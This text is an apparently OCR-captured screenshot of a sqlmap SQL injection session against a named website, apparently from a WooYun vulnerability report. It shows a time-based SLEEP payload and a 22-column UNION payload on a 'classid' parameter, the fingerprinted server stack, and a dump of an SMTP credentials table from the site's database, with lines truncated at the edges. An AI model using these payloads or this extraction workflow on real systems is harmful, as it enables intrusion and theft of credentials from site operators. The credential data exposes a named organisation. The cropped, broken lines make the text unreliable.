 Payload: classid=319 OR (SELECT * FROM (SELECT(SLEEP(5)))AlRN)
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: classid=319 UNION ALL SELECT CONCAT(0x71716b6a71,0x4a4
59784650446d6e75686265707269677a5642757371534f46714574616f766943,0x
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
ULL,NULL,NULL,NULL,NULL-- -
---
[16:42:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[16:42:13] [INFO] fetching entries of column(s) 'smtp_pass, smtp_us
'tb_mail_server' in database 'cnchaowei'
[16:42:13] [INFO] analyzing table dump for possible password hashes
Database: cnchaowei
Table: tb_mail_server
[1 entry]
+------------+-------------+
| smtp_user | smtp_pass |
+------------+-------------+
| 2653751882 |
+------------+-------------+
[16:42:14] [INFO] table 'cnchaowei.tb_mail_server' dumped to CSV fi
Administrator\.sqlmap\output\www.cnchaowei.com\dump\cnchaowei\tb_ma
'
[16:42:14] [INFO] fetched data logged to text files under 'C:\Users
r\.sqlmap\output\www.cnchaowei.com'
C:\Python27\sqlmap>_
www.wooyun.org